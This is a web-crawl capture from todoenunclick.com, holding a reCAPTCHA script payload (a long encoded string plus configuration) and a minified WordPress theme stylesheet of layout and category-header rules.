DjDr3sNw5HCii3Ch8KINQ0/BE3CuCPDlcOawobCtsKvT17CpWvDrsK3V8OGw6XCnRp2w64SJ8KRfAh2esOBw5cjwqTDhGBDSMKVKzxtw6/DnMKIwoTDs8KMwrnCrcK9w7M3MMKRwo1vwp/Cp8KJGFkcw53DhcKGwq/CjsKUfsKjw4U5KVZYw6YUwplwIShcw5w4J8KnwroOLDPDghhwYU7ChcKbw67DucO0w55vNELChCfCnRHDusOtDQHCn1nCucKKwpFqwrDDnMKsdsKJwrAYFQUnw5TCisK+IDhRK8OYY8OdIk/CscO8wrd8DsOSGCoAw5rCjsOxUcOxw7fCtWPCr28GRTAlUEzDtsOYwpLDtm8tfcKxG8KMwrPDpMO/IMKrw60JE8KSwoRkwoQWwq7ChMK3V8Oiw4jDhMOsAMOdwovDr8OOw7XDjE3DjQlsw51KC8Kxw4bChcKXY8Ojw4/DqcOAej4AwqXCr8OjFcK2I8KSwr4yFMOvJMKvwoodTcOHBzsbwprCosO9JglyNcKdwoLDmgZwVm/Cn8OzF8KWRC8CQ0vClcKpHw59YF46VMK9WQHDkcOjUcOBNcOdwrDCnsOlUyXCoUpswqzDrMOlwrfDkMOSfw3Dn2bDvcO8wp83Tg3Cq8Ogw5TCjsOEMcKyw5l8ElTChCB/BzfCmsOEVQDCvQXDlgsHwp5/YCnClWUqw5TCqwoiwrbCvMOCw5TCkyTCj8Kkw6F/wrDDrcOTw407w7JswpHDpxfCnsKZJEoKT8KFEgwrO8OnwpjCnsO4w5XCgMKSw63CucK+d0rDpsOHwpfDl8ObE24nw75WLgZwG8OZDsOtGsKKwrNawqZtHytTw4fDpRUKwqkLw6TDqE8cwpXCnsOtwqjCpyNPLiF/Vx3ClMOWBDU6wog4dcOmw4QDdMKZMsOBw7HDuibCpcOcw4TCqEZdw5nDuhvCssK6ZcOsw7XClA1Bw6dGAcOKw6FNA0fChWFYccOiw4jDsMO0w7TCjwEwwoQ+OSHDvyHDqVrDnMOwPxwRw6/Cj8OYw7nDrMOGw4jCk8OlXDDCssOSwoLDhCMsw6bDlkXDv8KxS8KJwpLDkcKhdQzCrEXDo8KyU8KtwrLCmzlIw7TChMKlw6txOsOUFGPCvMOndmNZwp3CnAhcVMOSwq5ZZMKHw4FYwpEcw4cwwrY7UsKJw6LDhsK/[base64]/MhRSA1jCrcO+wrTClk4of8Ojw7bCgzFQT3nDvArDh1smwpRlAsKzw4jCo8K3OiUUw67CriPCqDNWwpY7w5TCpDsIaB5BwrfCmsKGd8KyNgrDkHbDmMKGw4HDrjtlFMKNMCvCkTTDs8OXw7treCnDq8KRWxkHCTvDmcOdw51iw4LDjsK+w4/CvcOqw7zCiSzClXQeAHtSw7vCpcOlVA7DgcO2wqhswpjDnsOnwpHCjcO3w6/CusOUwrPCgcKXUsKIMcOvwpLCmyZXw7/CgQ0SUMOdFCk/[base64]/CjkzCuw5Ew6N9wpLDpMKmw7/ClcKzw43DgCQrQsK6VWEGTUbDiVQnwqfDu3nDvgjDncKjwrJsw4ZbK8KmdsKfHcK5w7RmSQvDkMK3wpZSR8OjQBTCn8Kewp/DlMOifRHCvh0gYMK6w6bChHjCqkvCih3CjsKkKcOGw79/PcO2WiU2E8OXw5/[base64]/[base64]/DqsOeLXHDjl3CmMODEsOXb8Kew5LDhsKewrkQw53ClcKOQQLCsmPCiG/CohBFw7XDvBM4YGpRHsO3TMKfw6DDlsKeNsOBwpcdCsO0wobDnsKGw7nDm8K+wpjCqALCgxfClkJgJGHDrjvChSzCscO7IcKOWGwkJ1/Cl8OYFVHDtcOgwrvDvMO2AjAXw6TDiErDh8Khw7ZPw7YfJMK0EsKYQMK6binDsU/CmsOSI0xPwrltwq9Owp3CuV0hS1g3NcOew4d4Tj/[base64]/DmUc1w4d9asKhX2TDmhEcYHozR8KEwoXChypow53DjsK0w5XDgFNxZgZrw4PCsXbDn1R8DCIcHcKRwo4QXMOSw4jDohgWMMOGwpjCrcKCScKMH8OZw4IZWsKoKUsvTMK3wqbCnsKXwrZNw6M9eWzCkyDDqcKtw6jDjcO9cAd/YjlcF1HDnVHCizDDklVRwoTCjlTCqyjCg8KBw5odwocbDG5cJMOAwqrClAwwwoHCsnFxwrTCuhEUw5ESwo5xw5AowoTCiMO5PMOcwrNSS0pBw7TDknfCvsKbV3hjwrLCvQgbBsKZOAUQHhkDN8O/woTDjsKwYcK+wqvDizPDvyLCmXVww4nCt3/CnifDqcKNZwMVw7bDvB7DtH/CrcKsbRoPVMKNw61vDR3DsMK+w7bCnMOJesO7wp4lUyQCEDXCgH/[base64]/DilzDiSTCtcO+wopMw4Vfw5/Ch2BEwqMGw6HCumDCh8KWw5HDlsOKTcOywqM8LTFvwozCvcOzw7MTw6rCnMK/HijDoCHCqWLClcO8LcOhwpVuwqZSwpwuw7M/w6ILwqfDj8KtdsKlwrLDjcKjb8KSbsK9FcK6M8ORw7bCpUoFw5htwpUMwpHDrEHDv1vCnAvDgFnDiwHChmkjfUUWw4TCow3DvcKyDylAEijDh8KdbwzDgDrDnA7Cm8KVwpTDt8KQCzvDihEEwr4/w7YRwqNgwqFrbsKODxlxAUnCl8O+w4tjw74KI8OLw65pw6jDtWnCt8Kca8OFw4XDhcKpNcKGwofCvsO0fMO8csOMw7jDvsOaw5kew6INw5TDoDcSwqrCrzLDv8Khw6Few6/CrMOsXyzCkcKwEFTDpC/CpcKUEHPCpMOpw5jDuGZrwoUqwqEFOcKJFAhmYBFHw7xtwpPCqw0fecKSGcKbdcOdw53ClsOvFRjCgMO8XcKqOcKUw6IKw598w6/Ck8O3wqkMw53DmMK1wo0VwrTDlVnCkDcIwrQOwq9kwrfDvwwLHMK2wq3Dt8OoHE0MWcORw6p5w5/[base64]/[base64]/Cu8OSR8KOw7DCpVkOMjBFBcO0KhB6G8OWRMKqLFUowrnCi8KiMcKWfUdjwq/DmlxTwrAyHsOvwoLCoX9yw5AkSsOyw7PCmcOxwo/[base64]/[base64]/CkVQWCsKIFMKPTnXDmGRfGk3DnnPDmMKgwrkNe8OuacKnw7c5AMKKAsK+wrzCo3bDksOqw4AVSsOTZw9oKsOLw6/[base64]/IcKbwoTDosKxDlwmwpPCt8OtTcOMwrPDsg7Dk08Ua8K5wp3DvMOnZcK+wrVFw4RWK2/CssOuFU1/AjzDkUXClMKrwo3CicKnw4bCr8O0ZMK3woDDlD3DhSTDq2IGwqrDhcKvaMK+C8K2M1MawqEVw7Y5eBPDqTtRw5zCoAfCm0Z2wqLDpTLDp0NGw4LDg3Umw5Qyw6/DrjrCqTstw7jCvWNTSn5sd3nDiT96NcOnUgXCvMOgXMKOwq1/CsKTwqvCj8OHw5rCmRXCgVUFMiMMEnYvw5XDkDpZdR/Cu214wqHCk8O6w5hxE8Ogwp/Dq0chX8KxHynCsk3Cm1lvwp7CoMKndzp4w4PCjR3Cp8OWM8K9w7E7wpwDw7QtX8KmHcKIwpDDnMKRETN/w6fCn8KRw54JKMO8w5vDjyvCvsO0w5xIw4LDhsKYwoLCq8KCw7LCg8K9w69Ywo/DusOtcjsMEMKyw6TCl8Oow7RWCx02w7hwShPDoh3DmsO0w77ClcKBbcO/Uj3Dkls9wrQWwrcDwr/ChmfDsMOvPW3Dl2DDusOjwqnDmgfCkWfCtMOYw7xPcgzDrV41wpBFwrVUw7NYNMO/[base64]/[base64]/[base64]/[base64]/DtMKcKj8kw5kxw43CoMKxUzfCtcOrecOxasKJc8OuScKFBcKcwojClwACw4pnd8OuFcKaw6FfwowIfMO4XMK7ccOpCMKuwrohP0XCqEPDmcOPwozDhsOSYcKJw5XDqsKXw75XJMKdDsK8w54Gwr8swpF6wpUjwq/DvMKowoTDimh8QMOsHMKhw4BuwrXCpsK4w4otWzwBw4bDjW5ILlrCqWQCLcKmw6QewqLCgjJXwr/DvzfDtcOTwpXCpcOnw5fCv8K5wqAXQMKDAybCrcO0N8KcV8KiwpQmw6DDn1ggwoXDk1tNw4PDrFkmYwLDvBXCsMOLwojCscOow5F+Qwdow4PCmsKzXMKPw5BpwqnCkMOKw6fCrcKQNsOhw6jCn3cnw4sgdRUSw4EAQsOKcxN/w50ZwprCnmQPw7rCqMKsPwk5VSfDnDbCscOxw7nClMKhwppXDQxiwo/Du2HCq8KLX0JgwpvCssKNw5EnP0Qyw6rDqmLCo8K1w45yfsKNH8KiwpDCtWrDq8OswodEwpEhKsOYw704bMK/w4rCt8KKwq3CtXXDm8Kdwp1NwqxEwodWesOBw7BZwr3Cjyx/DFzDjcOow5YkPBYew4TDpk/CscKJw6IAw5jDgyTDnDlCRRXDl0rCo2kYKkzDuHbCnsKTwqjCgcKNw68kdsOqYcONw6fDvwbDgHjCqhPCkRnDgXXCk8Oew79vwqIpw6RWSn/[base64]/w6oUTsOlwqIhS8Ofwo7DsMOXwocHQsKZwrdXwo3CkSPCqMK9wp9PF8KIa2Q0wr/[base64]/Dv2BkGsOebzYLwq7DlsOoMsOfX0FXR8Onw5slw5/DmMOLe8Ozf0DDjyLCrcK2BsO1R8K3w50Pw6LCugA/bMK/w4c7wqVIwqlxw5Juw7Q5w7nDjcKaRk7DoXhSaRnCr3/CnDA0emAqwrc0w4/DnsODw68OVMKLa0J2YsKVHcK4R8O9woxywrQKTMOBLR52wr3DjsOUw4PDnTdUeFXClh0lKsKsQFLCu13Dm2/CvsOqU8O8w7PCk8O9UcOPaFvClMOqwqt/w7NSV8Kmwp3CohXDqsKCNSsOwpYPwo/DjAXCtDzDpDlFwq0XCT/CoMK+wonDlMKSEsOqwoLDoyjDmzRgPg/CrERwc1d9wp7CvMOnKcK0w5Y7w53Cgl3CtsOcDVzClMOtwonCgGgKw4lfwoPCgGnDksOlw7cGwq4CUAXDkgPCicKBw48mw4LDhMKiwo7Cg8OYKiALw4XDgBRPeXHCi8K0TsOgPMKnw6ROSsKrecKgw746amBRHVxcw5vCsiLCnkAPV8OkZ2/DlMKtEkbCr8O8GcOow4l1IF7CnlBYcj3DjkB3wpRqwoXDrTUXw7RGecKUbnBvQsKSw7tXwqp3WB9pJMOhwow9VsOpIcK/UcO0OwbCnsOFwrJyw6LDiMKCw43Dk8OGEn3DmsK3K8OndMKABHbDvyPDs8K+w5bCs8Opwph5wq7DpsOWw7zCvcOib39pCsKswp5Lw5LCoUxRUFzDmUskW8Omw5/DlsOYw502WMKWI8OcdcKQw6HCrhlsPMOdw4zCrG/[base64]/DiGzDrQTDlsKSfMKxwow0wpZLd31XwqLCiSVnw4o1QHYmw5E/DcKpTwHCqVATwqUmR8OlIcOxwpE3w5rDi8OtU8OlNsOPI30Cw7HDhsKaRFteRMKnwqEtwr7DjC/[base64]/Dn8OqLhAQwq7CusKWTcK5OHTDhzLCjcKHRMKABsOXesOswotYwrfCk2dIw5IBTcOSw4bDjcOcdigMwpPCn8OtSsONaBsRw4R1aMOhw4p5OsKhb8KbwpAtwrnCmTspfsKFBMKlaV3DhsORc8Ouw4zClBUpYXlnAmYqXT0+w4jCiDx3W8KUw4PDu8OswpDDnMKSQcK/wofDkcOcwoPDlgg6KsOcTw7ClsOhw54swr/DmMOgGMObVxfDgVLCk0B2wr7CksKdw5VjDUMcJ8ONPFrCqsOyworDuGB3WMOIVirDuX1Zw6rDgMKUaTvDrnFfw6/DiATCmnV2IEHCqCojHyQGPcKXwrbCjgfDhsOMSWcIwpd4wprCoFIlHsKDZ1jDiypfw4vCu08WY8O4w5/[base64]/[base64]/w73DosKBKsK5XC8ua8KXwrA/ZUVOemzDlMOjw64Rw5bDhRnDgAUTYEl4wotgwqjCscKjwq05w5LCty3Cr8OhMMO6w7/DmMOUcBbDuT3DgMOpwrYNRgsAw6QGwotyw7nCs1/DrQkPBMOYew5swrbDhR/CvMOnDcKNSMOrBsKSw7/CjsK2w5xhFhFTw7zDscOyw4PDkcK9w4wMRcKNE8O9w7p2wp/DtS7CpMOZw6/[base64]/JMONCMKHw6nDh8OSC0fDqsOSwppSwokWw4h7wpfDqsKJSsKGwpnDmUnChTTCp8KKNMO9DjYlwrPDscK7wrPDlkhCw7/Du8KEw65mTsKwCMO7PsOGTjRtR8Opw67Co3A8TcOvVSQ0eyjCr2TDqsKPNFdjwqfDjFZ4wptIGXDDmCJNw47CvAPCsFAnOkFUwqzCsnJmTMOWwrAVw5DDiTwHw6/CoyV0LsOjQ8KJP8OaF8OdZWbDgzNdw7nChTTDjAdAacK0wogkwrzDrcKIWcO4QV7CoMOoSMOQQcKkw53DjsKBMzdHQMOfw7XCkUbChFQowpQfcMKcwrLDt8OLWRRdR8Obw6nCqi8vXMK3w7/CtF3DqcOBw5t/fiRCwrzDkHrCucOMw7sDwqbDkMKUwqzDo2d0bm7CpMKxJsOawpjCtcKRwpw1w57DtcKvMG/DvMK+eAfCu8KUWjDCly/CqMO0WzTCnBfDgMOTw4NCGcOHX8KNa8KKBBnDsMO6Z8OlPMOJHsKmwr/DpcKQXBlTw6DCjcOIL2XCqMOKOcK/PsOTwpR3woQlX8Kuw4PDt8OMP8OyRAzCn13Cs8OMwrsRwqFxw5d3w4nCtV7DqTXCpjrCqW/DgcOSTcOywrzCjMOuw6fDtMOww6/[base64]/ClsKYw6nCrMO+w4nDj8O5JsOfwqQZw4fCqUzDpsKKbMOMAMOYUBjDqnZPw6RNTcOCwrfDgxFdwrw4f8K+C0XDtsOlw4YSwp7CpnEIw4rDpV50w5DCtWESwqUxwrpmeVfDkcORGsORwpM2wovCj8O/w5/CvGzCnsKueMKPw73DqsKwc8OQwpPCgGLDrcOZFmrDgn8Pe8O5woHCsMKgLTJWw6pdwppyG3kCWcOPwp3DkcOfwrzCtAjCgMOaw4h9YhrCuMKpSMKpwqzCk380wo7CiMOuwoUFGMOHwp9WbsKvCDjCgcOIMx/Dp2TDjCvDjgzDvMOYw68Fw6jCtFpiNGFVw57DpxHChwArE3syNMKWasKiZ0XDg8OiNngNbj/[base64]/[base64]/[base64]/f8KFwrfChxTClBrDtMKLZUzDtQdFAg/DmMK6bXAnayvDjsOGcDVPTcObw5JSGMOZw6jDk0vDpVNnw6hPAERuwpYsWH/DnGPCuS3CvsOyw6vCgTYwK0XDsU80w5XDgcKPY3xkP07DtiU0esKwwp/Dn2HCq0XCrcOswq3CvRvClUbClMOEwqvDk8KSScOQwot3JWsvUU3Cj1vCtkZmw5XDuMOiXwM0NMOwwpbCnmXClTNgwpDDh2NbWsKeGW/CrwbCvMK6LcOhCzXDp8OhT8KXYMO4woPDmTAPWjHCt15qwoJzw5rCsMK6RMK6SsK2bsOvwq/[base64]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\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,711],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22575ddRQcyMSEsT8gQXShgYMEP4j5luGbsou/RaDA9ik\\u003d\x22,1,0,null,1,1769545296885,0,0,[244,79,104,228,11],null,[122,96,208,16],\x22RC-S25_YIoMttUfsA\x22,null,null,null,null,null,\x220dAFcWeA4J8n58mxKG6udgvaX0i3UGrNaYE3QRt06LLh_G66NT-farfxmeh6hkj4sBK2XzoAbchg8q861CQ6-B2gy9gN6H5vO9Kw\x22,1769628096915]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css
body_size: 74573
content:
.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}  .td-pb-article-list {
border-bottom: 0 !important;
z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 10px;
}
}
.td-pb-article-list .td-ss-main-content {
padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
border-top: 1px solid #ededed;
} .page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
border-top: 1px solid #e6e6e6;
} .tdm-svg {
fill: #000;
transform-origin: 50% 50% 0;
width: 100%;
min-width: 1000px;
left: 50%;
transform: translateX(-50%);
position: relative;
}
.tdc-row-divider {
position: absolute;
width: 100%;
height: 100%;
bottom: 0;
line-height: 0;
left: 50%;
transform: translateX(-50%); }
@media (max-width: 767px) {
.tdc-row-divider {
width: 100vw !important;
}
}
.tdm-svg2 {
opacity: 0.3;
}
.tdm-svg3 {
opacity: 0.15;
}
.tdm-svg4 {
opacity: 0.08;
}
.tdc-row-divider-top {
position: absolute;
top: 0;
width: 100%;
transform: rotateX(180deg);
-webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
position: absolute;
bottom: 0;
width: 100%;
}
.tdc-divider-space {
background-color: #fff;
position: absolute;
width: 100%;
z-index: 1;
}
body .tdc-restr-display-none {
display: none !important;
} .td-subcategory-header .td-category {
display: inline-block;
overflow: hidden;
margin-left: 10px;
height: 20px; }
@media (max-width: 767px) {
.td-subcategory-header .td-category {
margin: 0 30px;
height: 15px;
}
}
.td-subcategory-header .td-category li {
margin: 0 3px 0 0; }
@media (max-width: 767px) {
.td-subcategory-header .td-category li {
margin: 0;
}
}
.td-subcategory-header .td-category a {
font-size: 11px;
padding: 0 14px;
line-height: 20px;
background: none;
color: #222;
white-space: nowrap;
display: inline-table;
-webkit-transition: none;
transition: none;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category a {
line-height: 15px;
font-weight: 700;
padding: 2px 9px;
height: 20px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category a {
background-color: #222;
color: #fff;
padding: 1px 5px 1px 5px;
font-size: 9px;
margin-right: 5px;
line-height: 13px;
}
}
.td-subcategory-header .td-category a:hover {
background-color: #222;
color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
background-color: #222;
color: #fff; }
@media (max-width: 767px) {
.td-subcategory-header a.td-current-sub-category {
background-color: #4db2ec;
}
}
.td-subcategory-header {
min-height: 48px;
position: relative; }
@media (max-width: 767px) {
.td-subcategory-header {
min-height: 44px;
}
}
.td-subcategory-header .td-category-siblings {
z-index: 2;
opacity: 0;
width: 700px;
position: absolute;
line-height: 1;
top: 0;
bottom: 0;
margin: auto;
height: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category-siblings {
width: 550px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings {
text-align: center;
margin-right: 0;
width: 100%;
height: 15px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
display: inline-block;
margin: 0 0 0 10px;
padding: 0 5px;
position: absolute;
border: 1px solid #e6e6e6;
color: #444;
right: auto; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
right: 0;
top: -2px;
margin: 0 10px 0 0;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
z-index: 999;
border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
display: block;
color: #444;
padding: 0 30px 0 16px;
white-space: nowrap;
text-overflow: ellipsis;
max-width: 300px;
overflow: hidden; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
max-width: 240px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
background-color: transparent;
color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter { }
@media (max-width: 767px) {
.td-subcategory-header .td-category-pulldown-filter {
display: none;
}
}
.td-subcategory-header .td-pulldown-filter-display-option {
margin: 0 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 10px;
}
} .td_category_template_disable .td-main-content {
padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
display: none;
}
.td_category_template_disable .entry-crumbs {
margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_disable .td-category-container {
margin-top: 0;
}
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
margin-top: 0;
} .td_category_template_2 .td-main-content {
padding-top: 20px;
}
.td_category_template_2 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 22px 0 0 0;
text-transform: uppercase; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-header .td-container .entry-title {
margin: 10px 0 0 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_2 .entry-crumbs {
position: static;
margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_2 .td-category-description {
margin-top: 10px;
}
}
.td_category_template_2 .td-subcategory-header {
margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
height: 21px;
margin: 0;
top: 0; }
@media (max-width: 767px) {
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
right: auto;
}
}
.td_category_template_2 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
height: 21px;
margin: 0;
padding-top: 0;
font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_2 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid #eaeaea;
color: #222222;
font-size: 10px;
line-height: 18px;
